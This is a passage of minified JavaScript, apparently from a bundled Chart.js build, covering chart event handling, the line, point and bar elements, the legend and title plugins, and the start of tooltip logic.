this._metasets[e]}_stop(){let e,t;for(this.stop(),Ao.remove(this),e=0,t=this.data.datasets.length;e<t;++e)this._destroyDatasetMeta(e)}destroy(){this.notifyPlugins("beforeDestroy");const{canvas:e,ctx:t}=this;this._stop(),this.config.clearCache(),e&&(this.unbindEvents(),ur(e,t),this.platform.releaseContext(t),this.canvas=null,this.ctx=null),delete _s[this.id],this.notifyPlugins("afterDestroy")}toBase64Image(...e){return this.canvas.toDataURL(...e)}bindEvents(){this.bindUserEvents(),this.options.responsive?this.bindResponsiveEvents():this.attached=!0}bindUserEvents(){const e=this._listeners,t=this.platform,n=(n,i)=>{t.addEventListener(this,n,i),e[n]=i},i=(e,t,n)=>{e.offsetX=t,e.offsetY=n,this._eventHandler(e)};Yn(this.options.events,e=>n(e,i))}bindResponsiveEvents(){this._responsiveListeners||(this._responsiveListeners={});const e=this._responsiveListeners,t=this.platform,n=(n,i)=>{t.addEventListener(this,n,i),e[n]=i},i=(n,i)=>{e[n]&&(t.removeEventListener(this,n,i),delete e[n])},r=(e,t)=>{this.canvas&&this.resize(e,t)};let o;const a=()=>{i("attach",a),this.attached=!0,this.resize(),n("resize",r),n("detach",o)};o=()=>{this.attached=!1,i("resize",r),this._stop(),this._resize(0,0),n("attach",a)},t.isAttached(this.canvas)?a():o()}unbindEvents(){Yn(this._listeners,(e,t)=>{this.platform.removeEventListener(this,t,e)}),this._listeners={},Yn(this._responsiveListeners,(e,t)=>{this.platform.removeEventListener(this,t,e)}),this._responsiveListeners=void 0}updateHoverStyle(e,t,n){const i=n?"set":"remove";let r,o,a,s;for("dataset"===t&&(r=this.getDatasetMeta(e[0].datasetIndex),r.controller["_"+i+"DatasetHoverStyle"]()),a=0,s=e.length;a<s;++a){o=e[a];const t=o&&this.getDatasetMeta(o.datasetIndex).controller;t&&t[i+"HoverStyle"](o.element,o.datasetIndex,o.index)}}getActiveElements(){return this._active||[]}setActiveElements(e){const t=this._active||[],n=e.map(({datasetIndex:e,index:t})=>{const n=this.getDatasetMeta(e);if(!n)throw new Error("No dataset found at index "+e);return{datasetIndex:e,element:n.data[t],index:t}});!Zn(n,t)&&(this._active=n,this._lastEvent=null,this._updateHoverStyles(n,t))}notifyPlugins(e,t,n){return this._plugins.notify(this,e,t,n)}isPluginEnabled(e){return 1===this._plugins._cache.filter(t=>t.plugin.id===e).length}_updateHoverStyles(e,t,n){const i=this.options.hover,r=(e,t)=>e.filter(e=>!t.some(t=>e.datasetIndex===t.datasetIndex&&e.index===t.index)),o=r(t,e),a=n?e:r(e,t);o.length&&this.updateHoverStyle(o,i.mode,!1),a.length&&i.mode&&this.updateHoverStyle(a,i.mode,!0)}_eventHandler(e,t){const n={event:e,replay:t,cancelable:!0,inChartArea:this.isPointInArea(e)},i=t=>(t.options.events||this.options.events).includes(e.native.type);if(!1===this.notifyPlugins("beforeEvent",n,i))return;const r=this._handleEvent(e,t,n.inChartArea);return n.cancelable=!1,this.notifyPlugins("afterEvent",n,i),(r||n.changed)&&this.render(),this}_handleEvent(e,t,n){const{_active:i=[],options:r}=this,o=t,a=this._getActiveElements(e,i,n,o),s=function(e){return"mouseup"===e.type||"click"===e.type||"contextmenu"===e.type}(e),l=function(e,t,n,i){return n&&"mouseout"!==e.type?i?t:e:null}(e,this._lastEvent,n,s);n&&(this._lastEvent=null,$n(r.onHover,[e,a,this],this),s&&$n(r.onClick,[e,a,this],this));const c=!Zn(a,i);return(c||t)&&(this._active=a,this._updateHoverStyles(a,i,t)),this._lastEvent=l,c}_getActiveElements(e,t,n,i){if("mouseout"===e.type)return[];if(!n)return t;const r=this.options.hover;return this.getElementsAtEventForMode(e,r.mode,r,i)}}function Cs(){return Yn(ks.instances,e=>e._plugins.invalidate())}function Ms(e,t,n=t){e.lineCap=Un(n.borderCapStyle,t.borderCapStyle),e.setLineDash(Un(n.borderDash,t.borderDash)),e.lineDashOffset=Un(n.borderDashOffset,t.borderDashOffset),e.lineJoin=Un(n.borderJoinStyle,t.borderJoinStyle),e.lineWidth=Un(n.borderWidth,t.borderWidth),e.strokeStyle=Un(n.borderColor,t.borderColor)}function As(e,t,n){e.lineTo(n.x,n.y)}function Os(e,t,n={}){const i=e.length,{start:r=0,end:o=i-1}=n,{start:a,end:s}=t,l=Math.max(r,a),c=Math.min(o,s),u=r<a&&o<a||r>s&&o>s;return{count:i,start:l,loop:t.loop,ilen:c<l&&!u?i+c-l:c-l}}function Ps(e,t,n,i){const{points:r,options:o}=t,{count:a,start:s,loop:l,ilen:c}=Os(r,n,i),u=function(e){return e.stepped?gr:e.tension||"monotone"===e.cubicInterpolationMode?br:As}(o);let d,h,f,{move:p=!0,reverse:m}=i||{};for(d=0;d<=c;++d)h=r[(s+(m?c-d:d))%a],h.skip||(p?(e.moveTo(h.x,h.y),p=!1):u(e,f,h,m,o.stepped),f=h);return l&&(h=r[(s+(m?c:0))%a],u(e,f,h,m,o.stepped)),!!l}function Ts(e,t,n,i){const r=t.points,{count:o,start:a,ilen:s}=Os(r,n,i),{move:l=!0,reverse:c}=i||{};let u,d,h,f,p,m,g=0,b=0;const v=e=>(a+(c?s-e:e))%o,y=()=>{f!==p&&(e.lineTo(g,p),e.lineTo(g,f),e.lineTo(g,m))};for(l&&(d=r[v(0)],e.moveTo(d.x,d.y)),u=0;u<=s;++u){if(d=r[v(u)],d.skip)continue;const t=d.x,n=d.y,i=0|t;i===h?(n<f?f=n:n>p&&(p=n),g=(b*g+t)/++b):(y(),e.lineTo(t,n),h=i,b=0,f=p=n),m=n}y()}function Ns(e){const t=e.options,n=t.borderDash&&t.borderDash.length;return!(e._decimated||e._loop||t.tension||"monotone"===t.cubicInterpolationMode||t.stepped||n)?Ts:Ps}const Ds="function"==typeof Path2D;function Rs(e,t,n,i){Ds&&!t.options.segment?function(e,t,n,i){let r=t._path;r||(r=t._path=new Path2D,t.path(r,n,i)&&r.closePath()),Ms(e,t.options),e.stroke(r)}(e,t,n,i):function(e,t,n,i){const{segments:r,options:o}=t,a=Ns(t);for(const s of r)Ms(e,o,s.style),e.beginPath(),a(e,t,s,{start:n,end:n+i-1})&&e.closePath(),e.stroke()}(e,t,n,i)}class Is extends Fa{static id="line";static defaults={borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",borderWidth:3,capBezierPoints:!0,cubicInterpolationMode:"default",fill:!1,spanGaps:!1,stepped:!1,tension:0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};static descriptors={_scriptable:!0,_indexable:e=>"borderDash"!==e&&"fill"!==e};constructor(e){super(),this.animated=!0,this.options=void 0,this._chart=void 0,this._loop=void 0,this._fullLoop=void 0,this._path=void 0,this._points=void 0,this._segments=void 0,this._decimated=!1,this._pointsUpdated=!1,this._datasetIndex=void 0,e&&Object.assign(this,e)}updateControlPoints(e,t){const n=this.options;if((n.tension||"monotone"===n.cubicInterpolationMode)&&!n.stepped&&!this._pointsUpdated){const i=n.spanGaps?this._loop:this._fullLoop;Jr(this._points,n,e,i,t),this._pointsUpdated=!0}}set points(e){this._points=e,delete this._segments,delete this._path,this._pointsUpdated=!1}get points(){return this._points}get segments(){return this._segments||(this._segments=function(e,t){const n=e.points,i=e.options.spanGaps,r=n.length;if(!r)return[];const o=!!e._loop,{start:a,end:s}=function(e,t,n,i){let r=0,o=t-1;if(n&&!i)for(;r<t&&!e[r].skip;)r++;for(;r<t&&e[r].skip;)r++;for(r%=t,n&&(o+=r);o>r&&e[o%t].skip;)o--;return o%=t,{start:r,end:o}}(n,r,o,i);return _o(e,!0===i?[{start:a,end:s,loop:o}]:function(e,t,n,i){const r=e.length,o=[];let a,s=t,l=e[t];for(a=t+1;a<=n;++a){const n=e[a%r];n.skip||n.stop?l.skip||(i=!1,o.push({start:t%r,end:(a-1)%r,loop:i}),t=s=n.stop?a:null):(s=a,l.skip&&(t=a)),l=n}return null!==s&&o.push({start:t%r,end:s%r,loop:i}),o}(n,a,s<a?s+r:s,!!e._fullLoop&&0===a&&s===r-1),n,t)}(this,this.options.segment))}first(){const e=this.segments,t=this.points;return e.length&&t[e[0].start]}last(){const e=this.segments,t=this.points,n=e.length;return n&&t[e[n-1].end]}interpolate(e,t){const n=this.options,i=e[t],r=this.points,o=wo(this,{property:t,start:i,end:i});if(!o.length)return;const a=[],s=function(e){return e.stepped?fo:e.tension||"monotone"===e.cubicInterpolationMode?po:ho}(n);let l,c;for(l=0,c=o.length;l<c;++l){const{start:c,end:u}=o[l],d=r[c],h=r[u];if(d===h){a.push(d);continue}const f=s(d,h,Math.abs((i-d[t])/(h[t]-d[t])),n.stepped);f[t]=e[t],a.push(f)}return 1===a.length?a[0]:a}pathSegment(e,t,n){return Ns(this)(e,this,t,n)}path(e,t,n){const i=this.segments,r=Ns(this);let o=this._loop;t=t||0,n=n||this.points.length-t;for(const a of i)o&=r(e,this,a,{start:t,end:t+n-1});return!!o}draw(e,t,n,i){const r=this.options||{};(this.points||[]).length&&r.borderWidth&&(e.save(),Rs(e,this,n,i),e.restore()),this.animated&&(this._pointsUpdated=!1,this._path=void 0)}}function Ls(e,t,n,i){const r=e.options,{[n]:o}=e.getProps([n],i);return Math.abs(t-o)<r.radius+r.hitRadius}class js extends Fa{static id="point";parsed;skip;stop;static defaults={borderWidth:1,hitRadius:1,hoverBorderWidth:1,hoverRadius:4,pointStyle:"circle",radius:3,rotation:0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};constructor(e){super(),this.options=void 0,this.parsed=void 0,this.skip=void 0,this.stop=void 0,e&&Object.assign(this,e)}inRange(e,t,n){const i=this.options,{x:r,y:o}=this.getProps(["x","y"],n);return Math.pow(e-r,2)+Math.pow(t-o,2)<Math.pow(i.hitRadius+i.radius,2)}inXRange(e,t){return Ls(this,e,"x",t)}inYRange(e,t){return Ls(this,e,"y",t)}getCenterPoint(e){const{x:t,y:n}=this.getProps(["x","y"],e);return{x:t,y:n}}size(e){let t=(e=e||this.options||{}).radius||0;t=Math.max(t,t&&e.hoverRadius||0);return 2*(t+(t&&e.borderWidth||0))}draw(e,t){const n=this.options;this.skip||n.radius<.1||!fr(this,t,this.size(n)/2)||(e.strokeStyle=n.borderColor,e.lineWidth=n.borderWidth,e.fillStyle=n.backgroundColor,dr(e,n,this.x,this.y))}getRange(){const e=this.options||{};return e.radius+e.hitRadius}}function Fs(e,t){const{x:n,y:i,base:r,width:o,height:a}=e.getProps(["x","y","base","width","height"],t);let s,l,c,u,d;return e.horizontal?(d=a/2,s=Math.min(n,r),l=Math.max(n,r),c=i-d,u=i+d):(d=o/2,s=n-d,l=n+d,c=Math.min(i,r),u=Math.max(i,r)),{left:s,top:c,right:l,bottom:u}}function zs(e,t,n,i){return e?0:Oi(t,n,i)}function Vs(e){const t=Fs(e),n=t.right-t.left,i=t.bottom-t.top,r=function(e,t,n){const i=e.options.borderWidth,r=e.borderSkipped,o=Mr(i);return{t:zs(r.top,o.top,0,n),r:zs(r.right,o.right,0,t),b:zs(r.bottom,o.bottom,0,n),l:zs(r.left,o.left,0,t)}}(e,n/2,i/2),o=function(e,t,n){const{enableBorderRadius:i}=e.getProps(["enableBorderRadius"]),r=e.options.borderRadius,o=Ar(r),a=Math.min(t,n),s=e.borderSkipped,l=i||Hn(r);return{topLeft:zs(!l||s.top||s.left,o.topLeft,0,a),topRight:zs(!l||s.top||s.right,o.topRight,0,a),bottomLeft:zs(!l||s.bottom||s.left,o.bottomLeft,0,a),bottomRight:zs(!l||s.bottom||s.right,o.bottomRight,0,a)}}(e,n/2,i/2);return{outer:{x:t.left,y:t.top,w:n,h:i,radius:o},inner:{x:t.left+r.l,y:t.top+r.t,w:n-r.l-r.r,h:i-r.t-r.b,radius:{topLeft:Math.max(0,o.topLeft-Math.max(r.t,r.l)),topRight:Math.max(0,o.topRight-Math.max(r.t,r.r)),bottomLeft:Math.max(0,o.bottomLeft-Math.max(r.b,r.l)),bottomRight:Math.max(0,o.bottomRight-Math.max(r.b,r.r))}}}}function Hs(e,t,n,i){const r=null===t,o=null===n,a=e&&!(r&&o)&&Fs(e,i);return a&&(r||Pi(t,a.left,a.right))&&(o||Pi(n,a.top,a.bottom))}function Bs(e,t){e.rect(t.x,t.y,t.w,t.h)}function Ws(e,t,n={}){const i=e.x!==n.x?-t:0,r=e.y!==n.y?-t:0,o=(e.x+e.w!==n.x+n.w?t:0)-i,a=(e.y+e.h!==n.y+n.h?t:0)-r;return{x:e.x+i,y:e.y+r,w:e.w+o,h:e.h+a,radius:e.radius}}class Us extends Fa{static id="bar";static defaults={borderSkipped:"start",borderWidth:0,borderRadius:0,inflateAmount:"auto",pointStyle:void 0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};constructor(e){super(),this.options=void 0,this.horizontal=void 0,this.base=void 0,this.width=void 0,this.height=void 0,this.inflateAmount=void 0,e&&Object.assign(this,e)}draw(e){const{inflateAmount:t,options:{borderColor:n,backgroundColor:i}}=this,{inner:r,outer:o}=Vs(this),a=(s=o.radius).topLeft||s.topRight||s.bottomLeft||s.bottomRight?wr:Bs;var s;e.save(),o.w===r.w&&o.h===r.h||(e.beginPath(),a(e,Ws(o,t,r)),e.clip(),a(e,Ws(r,-t,o)),e.fillStyle=n,e.fill("evenodd")),e.beginPath(),a(e,Ws(r,t)),e.fillStyle=i,e.fill(),e.restore()}inRange(e,t,n){return Hs(this,e,t,n)}inXRange(e,t){return Hs(this,e,null,t)}inYRange(e,t){return Hs(this,null,e,t)}getCenterPoint(e){const{x:t,y:n,base:i,horizontal:r}=this.getProps(["x","y","base","horizontal"],e);return{x:r?(t+i)/2:t,y:r?n:(n+i)/2}}getRange(e){return"x"===e?this.width/2:this.height/2}}const qs=(e,t)=>{let{boxHeight:n=t,boxWidth:i=t}=e;return e.usePointStyle&&(n=Math.min(n,t),i=e.pointStyleWidth||Math.min(i,t)),{boxWidth:i,boxHeight:n,itemHeight:Math.max(t,n)}};class $s extends Fa{constructor(e){super(),this._added=!1,this.legendHitBoxes=[],this._hoveredItem=null,this.doughnutMode=!1,this.chart=e.chart,this.options=e.options,this.ctx=e.ctx,this.legendItems=void 0,this.columnSizes=void 0,this.lineWidths=void 0,this.maxHeight=void 0,this.maxWidth=void 0,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.height=void 0,this.width=void 0,this._margins=void 0,this.position=void 0,this.weight=void 0,this.fullSize=void 0}update(e,t,n){this.maxWidth=e,this.maxHeight=t,this._margins=n,this.setDimensions(),this.buildLabels(),this.fit()}setDimensions(){this.isHorizontal()?(this.width=this.maxWidth,this.left=this._margins.left,this.right=this.width):(this.height=this.maxHeight,this.top=this._margins.top,this.bottom=this.height)}buildLabels(){const e=this.options.labels||{};let t=$n(e.generateLabels,[this.chart],this)||[];e.filter&&(t=t.filter(t=>e.filter(t,this.chart.data))),e.sort&&(t=t.sort((t,n)=>e.sort(t,n,this.chart.data))),this.options.reverse&&t.reverse(),this.legendItems=t}fit(){const{options:e,ctx:t}=this;if(!e.display)return void(this.width=this.height=0);const n=e.labels,i=Pr(n.font),r=i.size,o=this._computeTitleHeight(),{boxWidth:a,itemHeight:s}=qs(n,r);let l,c;t.font=i.string,this.isHorizontal()?(l=this.maxWidth,c=this._fitRows(o,r,a,s)+10):(c=this.maxHeight,l=this._fitCols(o,i,a,s)+10),this.width=Math.min(l,e.maxWidth||this.maxWidth),this.height=Math.min(c,e.maxHeight||this.maxHeight)}_fitRows(e,t,n,i){const{ctx:r,maxWidth:o,options:{labels:{padding:a}}}=this,s=this.legendHitBoxes=[],l=this.lineWidths=[0],c=i+a;let u=e;r.textAlign="left",r.textBaseline="middle";let d=-1,h=-c;return this.legendItems.forEach((e,f)=>{const p=n+t/2+r.measureText(e.text).width;(0===f||l[l.length-1]+p+2*a>o)&&(u+=c,l[l.length-(f>0?0:1)]=0,h+=c,d++),s[f]={left:0,top:h,row:d,width:p,height:i},l[l.length-1]+=p+a}),u}_fitCols(e,t,n,i){const{ctx:r,maxHeight:o,options:{labels:{padding:a}}}=this,s=this.legendHitBoxes=[],l=this.columnSizes=[],c=o-e;let u=a,d=0,h=0,f=0,p=0;return this.legendItems.forEach((e,o)=>{const{itemWidth:m,itemHeight:g}=function(e,t,n,i,r){const o=function(e,t,n,i){let r=e.text;r&&"string"!=typeof r&&(r=r.reduce((e,t)=>e.length>t.length?e:t));return t+n.size/2+i.measureText(r).width}(i,e,t,n),a=function(e,t,n){let i=e;"string"!=typeof t.text&&(i=Ys(t,n));return i}(r,i,t.lineHeight);return{itemWidth:o,itemHeight:a}}(n,t,r,e,i);o>0&&h+g+2*a>c&&(u+=d+a,l.push({width:d,height:h}),f+=d+a,p++,d=h=0),s[o]={left:f,top:h,col:p,width:m,height:g},d=Math.max(d,m),h+=g+a}),u+=d,l.push({width:d,height:h}),u}adjustHitBoxes(){if(!this.options.display)return;const e=this._computeTitleHeight(),{legendHitBoxes:t,options:{align:n,labels:{padding:i},rtl:r}}=this,o=mo(r,this.left,this.width);if(this.isHorizontal()){let r=0,a=Vi(n,this.left+i,this.right-this.lineWidths[r]);for(const s of t)r!==s.row&&(r=s.row,a=Vi(n,this.left+i,this.right-this.lineWidths[r])),s.top+=this.top+e+i,s.left=o.leftForLtr(o.x(a),s.width),a+=s.width+i}else{let r=0,a=Vi(n,this.top+e+i,this.bottom-this.columnSizes[r].height);for(const s of t)s.col!==r&&(r=s.col,a=Vi(n,this.top+e+i,this.bottom-this.columnSizes[r].height)),s.top=a,s.left+=this.left+i,s.left=o.leftForLtr(o.x(s.left),s.width),a+=s.height+i}}isHorizontal(){return"top"===this.options.position||"bottom"===this.options.position}draw(){if(this.options.display){const e=this.ctx;pr(e,this),this._draw(),mr(e)}}_draw(){const{options:e,columnSizes:t,lineWidths:n,ctx:i}=this,{align:r,labels:o}=e,a=sr.color,s=mo(e.rtl,this.left,this.width),l=Pr(o.font),{padding:c}=o,u=l.size,d=u/2;let h;this.drawTitle(),i.textAlign=s.textAlign("left"),i.textBaseline="middle",i.lineWidth=.5,i.font=l.string;const{boxWidth:f,boxHeight:p,itemHeight:m}=qs(o,u),g=this.isHorizontal(),b=this._computeTitleHeight();h=g?{x:Vi(r,this.left+c,this.right-n[0]),y:this.top+c+b,line:0}:{x:this.left+c,y:Vi(r,this.top+b+c,this.bottom-t[0].height),line:0},go(this.ctx,e.textDirection);const v=m+c;this.legendItems.forEach((y,x)=>{i.strokeStyle=y.fontColor,i.fillStyle=y.fontColor;const w=i.measureText(y.text).width,_=s.textAlign(y.textAlign||(y.textAlign=o.textAlign)),E=f+d+w;let S=h.x,k=h.y;s.setWidth(this.width),g?x>0&&S+E+c>this.right&&(k=h.y+=v,h.line++,S=h.x=Vi(r,this.left+c,this.right-n[h.line])):x>0&&k+v>this.bottom&&(S=h.x=S+t[h.line].width+c,h.line++,k=h.y=Vi(r,this.top+b+c,this.bottom-t[h.line].height));if(function(e,t,n){if(isNaN(f)||f<=0||isNaN(p)||p<0)return;i.save();const r=Un(n.lineWidth,1);if(i.fillStyle=Un(n.fillStyle,a),i.lineCap=Un(n.lineCap,"butt"),i.lineDashOffset=Un(n.lineDashOffset,0),i.lineJoin=Un(n.lineJoin,"miter"),i.lineWidth=r,i.strokeStyle=Un(n.strokeStyle,a),i.setLineDash(Un(n.lineDash,[])),o.usePointStyle){const a={radius:p*Math.SQRT2/2,pointStyle:n.pointStyle,rotation:n.rotation,borderWidth:r},l=s.xPlus(e,f/2);hr(i,a,l,t+d,o.pointStyleWidth&&f)}else{const o=t+Math.max((u-p)/2,0),a=s.leftForLtr(e,f),l=Ar(n.borderRadius);i.beginPath(),Object.values(l).some(e=>0!==e)?wr(i,{x:a,y:o,w:f,h:p,radius:l}):i.rect(a,o,f,p),i.fill(),0!==r&&i.stroke()}i.restore()}(s.x(S),k,y),S=((e,t,n,i)=>e===(i?"left":"right")?n:"center"===e?(t+n)/2:t)(_,S+f+d,g?S+E:this.right,e.rtl),function(e,t,n){xr(i,n.text,e,t+m/2,l,{strikethrough:n.hidden,textAlign:s.textAlign(n.textAlign)})}(s.x(S),k,y),g)h.x+=E+c;else if("string"!=typeof y.text){const e=l.lineHeight;h.y+=Ys(y,e)+c}else h.y+=v}),bo(this.ctx,e.textDirection)}drawTitle(){const e=this.options,t=e.title,n=Pr(t.font),i=Or(t.padding);if(!t.display)return;const r=mo(e.rtl,this.left,this.width),o=this.ctx,a=t.position,s=n.size/2,l=i.top+s;let c,u=this.left,d=this.width;if(this.isHorizontal())d=Math.max(...this.lineWidths),c=this.top+l,u=Vi(e.align,u,this.right-d);else{const t=this.columnSizes.reduce((e,t)=>Math.max(e,t.height),0);c=l+Vi(e.align,this.top,this.bottom-t-e.labels.padding-this._computeTitleHeight())}const h=Vi(a,u,u+d);o.textAlign=r.textAlign(zi(a)),o.textBaseline="middle",o.strokeStyle=t.color,o.fillStyle=t.color,o.font=n.string,xr(o,t.text,h,c,n)}_computeTitleHeight(){const e=this.options.title,t=Pr(e.font),n=Or(e.padding);return e.display?t.lineHeight+n.height:0}_getLegendItemAt(e,t){let n,i,r;if(Pi(e,this.left,this.right)&&Pi(t,this.top,this.bottom))for(r=this.legendHitBoxes,n=0;n<r.length;++n)if(i=r[n],Pi(e,i.left,i.left+i.width)&&Pi(t,i.top,i.top+i.height))return this.legendItems[n];return null}handleEvent(e){const t=this.options;if(!function(e,t){if(("mousemove"===e||"mouseout"===e)&&(t.onHover||t.onLeave))return!0;if(t.onClick&&("click"===e||"mouseup"===e))return!0;return!1}(e.type,t))return;const n=this._getLegendItemAt(e.x,e.y);if("mousemove"===e.type||"mouseout"===e.type){const i=this._hoveredItem,r=((e,t)=>null!==e&&null!==t&&e.datasetIndex===t.datasetIndex&&e.index===t.index)(i,n);i&&!r&&$n(t.onLeave,[e,i,this],this),this._hoveredItem=n,n&&!r&&$n(t.onHover,[e,n,this],this)}else n&&$n(t.onClick,[e,n,this],this)}}function Ys(e,t){return t*(e.text?e.text.length:0)}var Zs={id:"legend",_element:$s,start(e,t,n){const i=e.legend=new $s({ctx:e.ctx,options:n,chart:e});xa.configure(e,i,n),xa.addBox(e,i)},stop(e){xa.removeBox(e,e.legend),delete e.legend},beforeUpdate(e,t,n){const i=e.legend;xa.configure(e,i,n),i.options=n},afterUpdate(e){const t=e.legend;t.buildLabels(),t.adjustHitBoxes()},afterEvent(e,t){t.replay||e.legend.handleEvent(t.event)},defaults:{display:!0,position:"top",align:"center",fullSize:!0,reverse:!1,weight:1e3,onClick(e,t,n){const i=t.datasetIndex,r=n.chart;r.isDatasetVisible(i)?(r.hide(i),t.hidden=!0):(r.show(i),t.hidden=!1)},onHover:null,onLeave:null,labels:{color:e=>e.chart.options.color,boxWidth:40,padding:10,generateLabels(e){const t=e.data.datasets,{labels:{usePointStyle:n,pointStyle:i,textAlign:r,color:o,useBorderRadius:a,borderRadius:s}}=e.legend.options;return e._getSortedDatasetMetas().map(e=>{const l=e.controller.getStyle(n?0:void 0),c=Or(l.borderWidth);return{text:t[e.index].label,fillStyle:l.backgroundColor,fontColor:o,hidden:!e.visible,lineCap:l.borderCapStyle,lineDash:l.borderDash,lineDashOffset:l.borderDashOffset,lineJoin:l.borderJoinStyle,lineWidth:(c.width+c.height)/4,strokeStyle:l.borderColor,pointStyle:i||l.pointStyle,rotation:l.rotation,textAlign:r||l.textAlign,borderRadius:a&&(s||l.borderRadius),datasetIndex:e.index}},this)}},title:{color:e=>e.chart.options.color,display:!1,position:"center",text:""}},descriptors:{_scriptable:e=>!e.startsWith("on"),labels:{_scriptable:e=>!["generateLabels","filter","sort"].includes(e)}}};class Gs extends Fa{constructor(e){super(),this.chart=e.chart,this.options=e.options,this.ctx=e.ctx,this._padding=void 0,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this.position=void 0,this.weight=void 0,this.fullSize=void 0}update(e,t){const n=this.options;if(this.left=0,this.top=0,!n.display)return void(this.width=this.height=this.right=this.bottom=0);this.width=this.right=e,this.height=this.bottom=t;const i=Vn(n.text)?n.text.length:1;this._padding=Or(n.padding);const r=i*Pr(n.font).lineHeight+this._padding.height;this.isHorizontal()?this.height=r:this.width=r}isHorizontal(){const e=this.options.position;return"top"===e||"bottom"===e}_drawArgs(e){const{top:t,left:n,bottom:i,right:r,options:o}=this,a=o.align;let s,l,c,u=0;return this.isHorizontal()?(l=Vi(a,n,r),c=t+e,s=r-n):("left"===o.position?(l=n+e,c=Vi(a,i,t),u=-.5*si):(l=r-e,c=Vi(a,t,i),u=.5*si),s=i-t),{titleX:l,titleY:c,maxWidth:s,rotation:u}}draw(){const e=this.ctx,t=this.options;if(!t.display)return;const n=Pr(t.font),i=n.lineHeight/2+this._padding.top,{titleX:r,titleY:o,maxWidth:a,rotation:s}=this._drawArgs(i);xr(e,t.text,0,0,n,{color:t.color,maxWidth:a,rotation:s,textAlign:zi(t.align),textBaseline:"middle",translation:[r,o]})}}var Xs={id:"title",_element:Gs,start(e,t,n){!function(e,t){const n=new Gs({ctx:e.ctx,options:t,chart:e});xa.configure(e,n,t),xa.addBox(e,n),e.titleBlock=n}(e,n)},stop(e){const t=e.titleBlock;xa.removeBox(e,t),delete e.titleBlock},beforeUpdate(e,t,n){const i=e.titleBlock;xa.configure(e,i,n),i.options=n},defaults:{align:"center",display:!1,font:{weight:"bold"},fullSize:!0,padding:10,position:"top",text:"",weight:2e3},defaultRoutes:{color:"color"},descriptors:{_scriptable:!0,_indexable:!1}};new WeakMap;const Ks={average(e){if(!e.length)return!1;let t,n,i=new Set,r=0,o=0;for(t=0,n=e.length;t<n;++t){const n=e[t].element;if(n&&n.hasValue()){const e=n.tooltipPosition();i.add(e.x),r+=e.y,++o}}if(0===o||0===i.size)return!1;const a=[...i].reduce((e,t)=>e+t)/i.size;return{x:a,y:r/o}},nearest(e,t){if(!e.length)return!1;let n,i,r,o=t.x,a=t.y,s=Number.POSITIVE_INFINITY;for(n=0,i=e.length;n<i;++n){const i=e[n].element;if(i&&i.hasValue()){const e=ki(t,i.getCenterPoint());e<s&&(s=e,r=i)}}if(r){const e=r.tooltipPosition();o=e.x,a=e.y}return{x:o,y:a}}};function Js(e,t){return t&&(Vn(t)?Array.prototype.push.apply(e,t):e.push(t)),e}function Qs(e){return("string"==typeof e||e instanceof String)&&e.indexOf("\n")>-1?e.split("\n"):e}function el(e,t){const{element:n,datasetIndex:i,index:r}=t,o=e.getDatasetMeta(i).controller,{label:a,value:s}=o.getLabelAndValue(r);return{chart:e,label:a,parsed:o.getParsed(r),raw:e.data.datasets[i].data[r],formattedValue:s,dataset:o.getDataset(),dataIndex:r,datasetIndex:i,element:n}}function tl(e,t){const n=e.chart.ctx,{body:i,footer:r,title:o}=e,{boxWidth:a,boxHeight:s}=t,l=Pr(t.bodyFont),c=Pr(t.titleFont),u=Pr(t.footerFont),d=o.length,h=r.length,f=i.length,p=Or(t.padding);let m=p.height,g=0,b=i.reduce((e,t)=>e+t.before.length+t.lines.length+t.after.length,0);if(b+=e.beforeBody.length+e.afterBody.length,d&&(m+=d*c.lineHeight+(d-1)*t.titleSpacing+t.titleMarginBottom),b){m+=f*(t.displayColors?Math.max(s,l.lineHeight):l.lineHeight)+(b-f)*l.lineHeight+(b-1)*t.bodySpacing}h&&(m+=t.footerMarginTop+h*u.lineHeight+(h-1)*t.footerSpacing);let v=0;const y=function(e){g=Math.max(g,n.measureText(e).width+v)};return n.save(),n.font=c.string,Yn(e.title,y),n.font=l.string,Yn(e.beforeBody.concat(e.afterBody),y),v=t.displayColors?a+2+t.boxPadding:0,Yn(i,e=>{Yn(e.before,y),Yn(e.lines,y),Yn(e.after,y)}),v=0,n.font=u.string,Yn(e.footer,y),n.restore(),g+=p.width,{width:g,height:m}}function nl(e,t,n,i){const{x:r,width:o}=n,{width:a,chartArea:{left:s,right:l}}=e;let c="center";return"center"===i?c=r<=(s+l)/2?"left":"right":r<=o/2?c="left":r>=a-o/2&&(c="right"),function(e,t,n,i){const{x:r,width:o}=i,a=n.caretSize+n.caretPadding;return"left"===e&&r+o+a>t.width||"right"===e&&r-o-a<0||void 0}(c,e,t,n)&&(c="center"),c}function il(e,t,n){const i=n.yAlign||t.yAlign||function(e,t){const{y:n,height:i}=t;return n<i/2?"top":n>e.height-i/2?"bottom":"center"}(e,n);return{xAlign:n.xAlign||t.xAlign||nl(e,t,n,i),yAlign:i}}function rl(e,t,n,i){const{caretSize:r,caretPadding:o,cornerRadius:a}=e,{xAlign:s,yAlign:l}=n,c=r+o,{topLeft:u,topRight:d,bottomLeft:h,bottomRight:f}=Ar(a);let p=function(e,t){let{x:n,width:i}=e;return"right"===t?n-=i:"center"===t&&(n-=i/2),n}(t,s);const m=function(e,t,n){let{y:i,height:r}=e;return"top"===t?i+=n:i-="bottom"===t?r+n:r/2,i}(t,l,c);return"center"===l?"left"===s?p+=c:"right"===s&&(p-=c):"left"===s?p-=Math.max(u,h)+r:"right"===s&&(p+=Math.max(d,f)+r),{x:Oi(p,0,i.width-t.width),y:Oi(m,0,i.height-t.height)}}function ol(e,t,n){const i=Or(n.padding);return"center"===t?e.x+e.width/2:"right"===t?e.x+e.width-i.right:e.x+i.left}function al(e){return Js([],Qs(e))}function sl(e,t){const n=t&&t.dataset&&t.dataset.tooltip&&t.dataset.tooltip.callbacks;return n?e.override(n):e}const ll={beforeTitle:jn,title(e){if(e.length>0){const t=e[0],n=t.chart.data.labels,i=n?n.length:0;if(this&&this.options&&"dataset"===this.options.mode)return t.dataset.label||"";if(t.label)return t.label;if(i>0&&t.dataIndex<i)return n[t.dataIndex]}return""},afterTitle:jn,beforeBody:jn,beforeLabel:jn,label(e){if(this&&this.options&&"dataset"===this.options.mode)return e.label+": 